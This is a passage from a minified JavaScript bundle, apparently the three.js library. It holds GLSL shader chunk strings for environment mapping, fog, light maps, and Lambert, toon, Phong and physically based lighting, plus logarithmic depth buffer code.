TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = textureCubeLodEXT( envMap, queryReflectVec, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = textureCube( envMap, queryReflectVec, specularMIPLevel );\n\t\t\t#endif\n\t\t\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n\t\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\tvec3 queryReflectVec = vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, queryReflectVec, roughness );\n\t\t#elif defined( ENVMAP_TYPE_EQUIREC )\n\t\t\tvec2 sampleUV;\n\t\t\tsampleUV.y = asin( clamp( reflectVec.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\t\t\tsampleUV.x = atan( reflectVec.z, reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = texture2DLodEXT( envMap, sampleUV, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = texture2D( envMap, sampleUV, specularMIPLevel );\n\t\t\t#endif\n\t\t\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n\t\t#elif defined( ENVMAP_TYPE_SPHERE )\n\t\t\tvec3 reflectView = normalize( ( viewMatrix * vec4( reflectVec, 0.0 ) ).xyz + vec3( 0.0,0.0,1.0 ) );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = texture2DLodEXT( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n\t\t\t#endif\n\t\t\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n\t\t#endif\n\t\treturn envMapColor.rgb * envMapIntensity;\n\t}\n#endif",envmap_vertex:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvWorldPosition = worldPosition.xyz;\n\t#else\n\t\tvec3 cameraToVertex;\n\t\tif ( isOrthographic ) { \n\t\t\tcameraToVertex = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvReflect = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#endif\n#endif",fog_vertex:"#ifdef USE_FOG\n\tfogDepth = -mvPosition.z;\n#endif",fog_pars_vertex:"#ifdef USE_FOG\n\tvarying float fogDepth;\n#endif",fog_fragment:"#ifdef USE_FOG\n\t#ifdef FOG_EXP2\n\t\tfloat fogFactor = 1.0 - exp( - fogDensity * fogDensity * fogDepth * fogDepth );\n\t#else\n\t\tfloat fogFactor = smoothstep( fogNear, fogFar, fogDepth );\n\t#endif\n\tgl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\n#endif",fog_pars_fragment:"#ifdef USE_FOG\n\tuniform vec3 fogColor;\n\tvarying float fogDepth;\n\t#ifdef FOG_EXP2\n\t\tuniform float fogDensity;\n\t#else\n\t\tuniform float fogNear;\n\t\tuniform float fogFar;\n\t#endif\n#endif",gradientmap_pars_fragment:"#ifdef USE_GRADIENTMAP\n\tuniform sampler2D gradientMap;\n#endif\nvec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {\n\tfloat dotNL = dot( normal, lightDirection );\n\tvec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );\n\t#ifdef USE_GRADIENTMAP\n\t\treturn texture2D( gradientMap, coord ).rgb;\n\t#else\n\t\treturn ( coord.x < 0.7 ) ? vec3( 0.7 ) : vec3( 1.0 );\n\t#endif\n}",lightmap_fragment:"#ifdef USE_LIGHTMAP\n\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\n\treflectedLight.indirectDiffuse += PI * lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\n#endif",lightmap_pars_fragment:"#ifdef USE_LIGHTMAP\n\tuniform sampler2D lightMap;\n\tuniform float lightMapIntensity;\n#endif",lights_lambert_vertex:"vec3 diffuse = vec3( 1.0 );\nGeometricContext geometry;\ngeometry.position = mvPosition.xyz;\ngeometry.normal = normalize( transformedNormal );\ngeometry.viewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( -mvPosition.xyz );\nGeometricContext backGeometry;\nbackGeometry.position = geometry.position;\nbackGeometry.normal = -geometry.normal;\nbackGeometry.viewDir = geometry.viewDir;\nvLightFront = vec3( 0.0 );\nvIndirectFront = vec3( 0.0 );\n#ifdef DOUBLE_SIDED\n\tvLightBack = vec3( 0.0 );\n\tvIndirectBack = vec3( 0.0 );\n#endif\nIncidentLight directLight;\nfloat dotNL;\nvec3 directLightColor_Diffuse;\n#if NUM_POINT_LIGHTS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tgetPointDirectLightIrradiance( pointLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tgetSpotDirectLightIrradiance( spotLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_DIR_LIGHTS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tgetDirectionalDirectLightIrradiance( directionalLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\tvIndirectFront += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvIndirectBack += getHemisphereLightIrradiance( hemisphereLights[ i ], backGeometry );\n\t\t#endif\n\t}\n#endif",lights_pars_begin:"uniform bool receiveShadow;\nuniform vec3 ambientLightColor;\nuniform vec3 lightProbe[ 9 ];\nvec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {\n\tfloat x = normal.x, y = normal.y, z = normal.z;\n\tvec3 result = shCoefficients[ 0 ] * 0.886227;\n\tresult += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;\n\tresult += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;\n\tresult += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;\n\tresult += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;\n\tresult += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;\n\tresult += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );\n\tresult += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;\n\tresult += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );\n\treturn result;\n}\nvec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in GeometricContext geometry ) {\n\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\n\tvec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );\n\treturn irradiance;\n}\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n\tvec3 irradiance = ambientLightColor;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\treturn irradiance;\n}\n#if NUM_DIR_LIGHTS > 0\n\tstruct DirectionalLight {\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n\tvoid getDirectionalDirectLightIrradiance( const in DirectionalLight directionalLight, const in GeometricContext geometry, out IncidentLight directLight ) {\n\t\tdirectLight.color = directionalLight.color;\n\t\tdirectLight.direction = directionalLight.direction;\n\t\tdirectLight.visible = true;\n\t}\n#endif\n#if NUM_POINT_LIGHTS > 0\n\tstruct PointLight {\n\t\tvec3 position;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t\tfloat shadowCameraNear;\n\t\tfloat shadowCameraFar;\n\t};\n\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n\tvoid getPointDirectLightIrradiance( const in PointLight pointLight, const in GeometricContext geometry, out IncidentLight directLight ) {\n\t\tvec3 lVector = pointLight.position - geometry.position;\n\t\tdirectLight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tdirectLight.color = pointLight.color;\n\t\tdirectLight.color *= punctualLightIntensityToIrradianceFactor( lightDistance, pointLight.distance, pointLight.decay );\n\t\tdirectLight.visible = ( directLight.color != vec3( 0.0 ) );\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tstruct SpotLight {\n\t\tvec3 position;\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tfloat coneCos;\n\t\tfloat penumbraCos;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n\tvoid getSpotDirectLightIrradiance( const in SpotLight spotLight, const in GeometricContext geometry, out IncidentLight directLight  ) {\n\t\tvec3 lVector = spotLight.position - geometry.position;\n\t\tdirectLight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tfloat angleCos = dot( directLight.direction, spotLight.direction );\n\t\tif ( angleCos > spotLight.coneCos ) {\n\t\t\tfloat spotEffect = smoothstep( spotLight.coneCos, spotLight.penumbraCos, angleCos );\n\t\t\tdirectLight.color = spotLight.color;\n\t\t\tdirectLight.color *= spotEffect * punctualLightIntensityToIrradianceFactor( lightDistance, spotLight.distance, spotLight.decay );\n\t\t\tdirectLight.visible = true;\n\t\t} else {\n\t\t\tdirectLight.color = vec3( 0.0 );\n\t\t\tdirectLight.visible = false;\n\t\t}\n\t}\n#endif\n#if NUM_RECT_AREA_LIGHTS > 0\n\tstruct RectAreaLight {\n\t\tvec3 color;\n\t\tvec3 position;\n\t\tvec3 halfWidth;\n\t\tvec3 halfHeight;\n\t};\n\tuniform sampler2D ltc_1;\tuniform sampler2D ltc_2;\n\tuniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tstruct HemisphereLight {\n\t\tvec3 direction;\n\t\tvec3 skyColor;\n\t\tvec3 groundColor;\n\t};\n\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in GeometricContext geometry ) {\n\t\tfloat dotNL = dot( geometry.normal, hemiLight.direction );\n\t\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n\t\tvec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n\t\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\t\tirradiance *= PI;\n\t\t#endif\n\t\treturn irradiance;\n\t}\n#endif",lights_toon_fragment:"ToonMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;",lights_toon_pars_fragment:"varying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\nstruct ToonMaterial {\n\tvec3\tdiffuseColor;\n\tvec3\tspecularColor;\n\tfloat\tspecularShininess;\n\tfloat\tspecularStrength;\n};\nvoid RE_Direct_Toon( const in IncidentLight directLight, const in GeometricContext geometry, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\tvec3 irradiance = getGradientIrradiance( geometry.normal, directLight.direction ) * directLight.color;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_Specular_BlinnPhong( directLight, geometry, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_Toon( const in vec3 irradiance, const in GeometricContext geometry, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Toon\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Toon\n#define Material_LightProbeLOD( material )\t(0)",lights_phong_fragment:"BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;",lights_phong_pars_fragment:"varying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\nstruct BlinnPhongMaterial {\n\tvec3\tdiffuseColor;\n\tvec3\tspecularColor;\n\tfloat\tspecularShininess;\n\tfloat\tspecularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_Specular_BlinnPhong( directLight, geometry, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_BlinnPhong\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_BlinnPhong\n#define Material_LightProbeLOD( material )\t(0)",lights_physical_fragment:"PhysicalMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nvec3 dxy = max( abs( dFdx( geometryNormal ) ), abs( dFdy( geometryNormal ) ) );\nfloat geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );\nmaterial.specularRoughness = max( roughnessFactor, 0.0525 );material.specularRoughness += geometryRoughness;\nmaterial.specularRoughness = min( material.specularRoughness, 1.0 );\n#ifdef REFLECTIVITY\n\tmaterial.specularColor = mix( vec3( MAXIMUM_SPECULAR_COEFFICIENT * pow2( reflectivity ) ), diffuseColor.rgb, metalnessFactor );\n#else\n\tmaterial.specularColor = mix( vec3( DEFAULT_SPECULAR_COEFFICIENT ), diffuseColor.rgb, metalnessFactor );\n#endif\n#ifdef CLEARCOAT\n\tmaterial.clearcoat = saturate( clearcoat );\tmaterial.clearcoatRoughness = max( clearcoatRoughness, 0.0525 );\n\tmaterial.clearcoatRoughness += geometryRoughness;\n\tmaterial.clearcoatRoughness = min( material.clearcoatRoughness, 1.0 );\n#endif\n#ifdef USE_SHEEN\n\tmaterial.sheenColor = sheen;\n#endif",lights_physical_pars_fragment:"struct PhysicalMaterial {\n\tvec3\tdiffuseColor;\n\tfloat\tspecularRoughness;\n\tvec3\tspecularColor;\n#ifdef CLEARCOAT\n\tfloat clearcoat;\n\tfloat clearcoatRoughness;\n#endif\n#ifdef USE_SHEEN\n\tvec3 sheenColor;\n#endif\n};\n#define MAXIMUM_SPECULAR_COEFFICIENT 0.16\n#define DEFAULT_SPECULAR_COEFFICIENT 0.04\nfloat clearcoatDHRApprox( const in float roughness, const in float dotNL ) {\n\treturn DEFAULT_SPECULAR_COEFFICIENT + ( 1.0 - DEFAULT_SPECULAR_COEFFICIENT ) * ( pow( 1.0 - dotNL, 5.0 ) * pow( 1.0 - roughness, 2.0 ) );\n}\n#if NUM_RECT_AREA_LIGHTS > 0\n\tvoid RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\t\tvec3 normal = geometry.normal;\n\t\tvec3 viewDir = geometry.viewDir;\n\t\tvec3 position = geometry.position;\n\t\tvec3 lightPos = rectAreaLight.position;\n\t\tvec3 halfWidth = rectAreaLight.halfWidth;\n\t\tvec3 halfHeight = rectAreaLight.halfHeight;\n\t\tvec3 lightColor = rectAreaLight.color;\n\t\tfloat roughness = material.specularRoughness;\n\t\tvec3 rectCoords[ 4 ];\n\t\trectCoords[ 0 ] = lightPos + halfWidth - halfHeight;\t\trectCoords[ 1 ] = lightPos - halfWidth - halfHeight;\n\t\trectCoords[ 2 ] = lightPos - halfWidth + halfHeight;\n\t\trectCoords[ 3 ] = lightPos + halfWidth + halfHeight;\n\t\tvec2 uv = LTC_Uv( normal, viewDir, roughness );\n\t\tvec4 t1 = texture2D( ltc_1, uv );\n\t\tvec4 t2 = texture2D( ltc_2, uv );\n\t\tmat3 mInv = mat3(\n\t\t\tvec3( t1.x, 0, t1.y ),\n\t\t\tvec3(    0, 1,    0 ),\n\t\t\tvec3( t1.z, 0, t1.w )\n\t\t);\n\t\tvec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );\n\t\treflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );\n\t\treflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );\n\t}\n#endif\nvoid RE_Direct_Physical( const in IncidentLight directLight, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\t#ifdef CLEARCOAT\n\t\tfloat ccDotNL = saturate( dot( geometry.clearcoatNormal, directLight.direction ) );\n\t\tvec3 ccIrradiance = ccDotNL * directLight.color;\n\t\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\t\tccIrradiance *= PI;\n\t\t#endif\n\t\tfloat clearcoatDHR = material.clearcoat * clearcoatDHRApprox( material.clearcoatRoughness, ccDotNL );\n\t\treflectedLight.directSpecular += ccIrradiance * material.clearcoat * BRDF_Specular_GGX( directLight, geometry.viewDir, geometry.clearcoatNormal, vec3( DEFAULT_SPECULAR_COEFFICIENT ), material.clearcoatRoughness );\n\t#else\n\t\tfloat clearcoatDHR = 0.0;\n\t#endif\n\t#ifdef USE_SHEEN\n\t\treflectedLight.directSpecular += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Specular_Sheen(\n\t\t\tmaterial.specularRoughness,\n\t\t\tdirectLight.direction,\n\t\t\tgeometry,\n\t\t\tmaterial.sheenColor\n\t\t);\n\t#else\n\t\treflectedLight.directSpecular += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Specular_GGX( directLight, geometry.viewDir, geometry.normal, material.specularColor, material.specularRoughness);\n\t#endif\n\treflectedLight.directDiffuse += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Physical( const in vec3 irradiance, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {\n\t#ifdef CLEARCOAT\n\t\tfloat ccDotNV = saturate( dot( geometry.clearcoatNormal, geometry.viewDir ) );\n\t\treflectedLight.indirectSpecular += clearcoatRadiance * material.clearcoat * BRDF_Specular_GGX_Environment( geometry.viewDir, geometry.clearcoatNormal, vec3( DEFAULT_SPECULAR_COEFFICIENT ), material.clearcoatRoughness );\n\t\tfloat ccDotNL = ccDotNV;\n\t\tfloat clearcoatDHR = material.clearcoat * clearcoatDHRApprox( material.clearcoatRoughness, ccDotNL );\n\t#else\n\t\tfloat clearcoatDHR = 0.0;\n\t#endif\n\tfloat clearcoatInv = 1.0 - clearcoatDHR;\n\tvec3 singleScattering = vec3( 0.0 );\n\tvec3 multiScattering = vec3( 0.0 );\n\tvec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;\n\tBRDF_Specular_Multiscattering_Environment( geometry, material.specularColor, material.specularRoughness, singleScattering, multiScattering );\n\tvec3 diffuse = material.diffuseColor * ( 1.0 - ( singleScattering + multiScattering ) );\n\treflectedLight.indirectSpecular += clearcoatInv * radiance * singleScattering;\n\treflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;\n\treflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;\n}\n#define RE_Direct\t\t\t\tRE_Direct_Physical\n#define RE_Direct_RectArea\t\tRE_Direct_RectArea_Physical\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Physical\n#define RE_IndirectSpecular\t\tRE_IndirectSpecular_Physical\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\n\treturn saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\n}",lights_fragment_begin:"\nGeometricContext geometry;\ngeometry.position = - vViewPosition;\ngeometry.normal = normal;\ngeometry.viewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );\n#ifdef CLEARCOAT\n\tgeometry.clearcoatNormal = clearcoatNormal;\n#endif\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n\tPointLight pointLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tgetPointDirectLightIrradiance( pointLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )\n\t\tdirectLight.color *= all( bvec3( pointLight.shadow, directLight.visible, receiveShadow ) ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n\tSpotLight spotLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tgetSpotDirectLightIrradiance( spotLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\tdirectLight.color *= all( bvec3( spotLight.shadow, directLight.visible, receiveShadow ) ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n\tDirectionalLight directionalLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tgetDirectionalDirectLightIrradiance( directionalLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )\n\t\tdirectLight.color *= all( bvec3( directionalLight.shadow, directLight.visible, receiveShadow ) ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )\n\tRectAreaLight rectAreaLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {\n\t\trectAreaLight = rectAreaLights[ i ];\n\t\tRE_Direct_RectArea( rectAreaLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if defined( RE_IndirectDiffuse )\n\tvec3 iblIrradiance = vec3( 0.0 );\n\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n\tirradiance += getLightProbeIrradiance( lightProbe, geometry );\n\t#if ( NUM_HEMI_LIGHTS > 0 )\n\t\t#pragma unroll_loop\n\t\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\t\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n\t\t}\n\t#endif\n#endif\n#if defined( RE_IndirectSpecular )\n\tvec3 radiance = vec3( 0.0 );\n\tvec3 clearcoatRadiance = vec3( 0.0 );\n#endif",lights_fragment_maps:"#if defined( RE_IndirectDiffuse )\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\n\t\tvec3 lightMapIrradiance = lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\n\t\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\t\tlightMapIrradiance *= PI;\n\t\t#endif\n\t\tirradiance += lightMapIrradiance;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\n\t\tiblIrradiance += getLightProbeIndirectIrradiance( geometry, maxMipLevel );\n\t#endif\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n\tradiance += getLightProbeIndirectRadiance( geometry.viewDir, geometry.normal, material.specularRoughness, maxMipLevel );\n\t#ifdef CLEARCOAT\n\t\tclearcoatRadiance += getLightProbeIndirectRadiance( geometry.viewDir, geometry.clearcoatNormal, material.clearcoatRoughness, maxMipLevel );\n\t#endif\n#endif",lights_fragment_end:"#if defined( RE_IndirectDiffuse )\n\tRE_IndirectDiffuse( irradiance, geometry, material, reflectedLight );\n#endif\n#if defined( RE_IndirectSpecular )\n\tRE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometry, material, reflectedLight );\n#endif",logdepthbuf_fragment:"#if defined( USE_LOGDEPTHBUF ) && defined( USE_LOGDEPTHBUF_EXT )\n\tgl_FragDepthEXT = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;\n#endif",logdepthbuf_pars_fragment:"#if defined( USE_LOGDEPTHBUF ) && defined( USE_LOGDEPTHBUF_EXT )\n\tuniform float logDepthBufFC;\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_pars_vertex:"#ifdef USE_LOGDEPTHBUF\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvarying float vFragDepth;\n\t\tvarying float vIsPerspective;\n\t#else\n\t\tuniform float logDepthBufFC;\n\t#endif\n#endif",logdepthbuf_vertex:"#ifdef USE_LOGDEPTHBUF\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvFragDepth = 1.0 + gl_Position.w;\n\t\tvIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );\n\t#else\n\t\tif ( isPerspectiveMatrix( projectionMatrix ) ) {\n\t\t\tgl_Position.z = log2( max( EPSILON, gl_Position.w + 1.0 ) ) * logDepthBufFC - 1.0;\n\t\t\tgl_Position.z *= gl_Position.w;\n\t\t}\n\t#endif\n#endif",map_fragment:"#ifdef USE_MAP\n\tvec4 texelColor = texture2D( map, vUv );\n\ttexelColor = mapTexelToLinear( 